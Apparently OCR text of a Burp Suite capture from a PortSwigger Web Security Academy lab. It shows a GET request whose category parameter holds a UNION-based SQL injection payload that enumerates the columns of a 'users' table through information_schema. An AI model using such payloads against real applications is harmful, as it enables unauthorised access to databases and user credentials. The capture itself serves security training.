 Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+W
HERE+table_name='users_lctwqx'--HTTP/2 HTTP/2
2 Host: 0a6d00d304c2e9f183646e3200ef00a0.web-security-academy.net
3 http/2:
4 http/2:
5 Cookie: session=Jc7e9fz5ZgPKYo4UefiAm3LB9pHsxujY
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"